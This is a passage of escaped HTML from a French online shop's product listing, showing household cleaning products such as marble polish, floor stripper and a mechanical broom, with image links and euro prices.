class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"991\" data-id-product-attribute=\"358\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/991-358-debarbotine-bredac.html#\/48-volume-1l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1157-small_default\/debarbotine-bredac.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9barbotine BREDAC\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1157-large_default\/debarbotine-bredac.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/991-358-debarbotine-bredac.html#\/48-volume-1l\">D\u00e9barbotine BREDAC<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"20.5\">20,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"975\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/975-lait-de-brillance-marbre-et-pierres-naturelles-365000005903.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1123-small_default\/lait-de-brillance-marbre-et-pierres-naturelles.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Lait de brillance MARBRE et Pierres Naturelles\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1123-large_default\/lait-de-brillance-marbre-et-pierres-naturelles.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/975-lait-de-brillance-marbre-et-pierres-naturelles-365000005903.html\">Lait de brillance MARBRE et Pierres Naturelles<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.9\">15,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"766\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/766-brillance-salle-de-bains-3538394911765.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/462-small_default\/brillance-salle-de-bains.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brillance salle de bains\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/462-large_default\/brillance-salle-de-bains.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/766-brillance-salle-de-bains-3538394911765.html\">Brillance salle de bains aux agrumes Etamine du lys<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.93\">7,93\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"797\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/797-lightning-detachant-microfibres-3142980000063.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/543-small_default\/lightning-detachant-microfibres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"LIGHTNING D\u00e9tachant microfibres\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/543-large_default\/lightning-detachant-microfibres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/797-lightning-detachant-microfibres-3142980000063.html\">LIGHTNING D\u00e9tachant Microfibres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"18.6\">18,60\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"731\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/731-entretien-tomettes-terres-cuites-rouges-3172358210923.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/836-small_default\/entretien-tomettes-terres-cuites-rouges.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Entretien Tomettes , terres cuites rouges\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/836-large_default\/entretien-tomettes-terres-cuites-rouges.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/731-entretien-tomettes-terres-cuites-rouges-3172358210923.html\">SPADO Emulsion protectrice brillante Blindor\ufeff - Tomettes, terres cuites<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"29.9\">29,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"732\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/732-decapant-sols-universel-suractif-spado-3172358210367.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/838-small_default\/decapant-sols-universel-suractif-spado.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9capant sols universel suractif Spado\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/838-large_default\/decapant-sols-universel-suractif-spado.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/732-decapant-sols-universel-suractif-spado-3172358210367.html\">SPADO D\u00e9capant universel surpuissant pour sols<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.9\">7,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"815\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/660-small_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant raviveur marbre et pierres naturelles - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/660-large_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\">Nettoyant raviveur marbre et pierres naturelles - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"786\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-cuisine\/786-brillance-cuisine-etamine-du-lys-3538394913066.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/846-small_default\/brillance-cuisine-etamine-du-lys.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brillance cuisine\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/846-large_default\/brillance-cuisine-etamine-du-lys.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-cuisine\/786-brillance-cuisine-etamine-du-lys-3538394913066.html\">Brillance cuisine \u00c9tamine du Lys \u00e0 l&#039;eucalyptus<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.93\">7,93\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"843\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/843-balai-mecanique-4006501117007.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/897-small_default\/balai-mecanique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Balai m\u00e9canique\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/897-large_default\/balai-mecanique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/843-balai-mecanique-4006501117007.html\">Balai m\u00e9canique<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"49.9\">49,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"827\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container 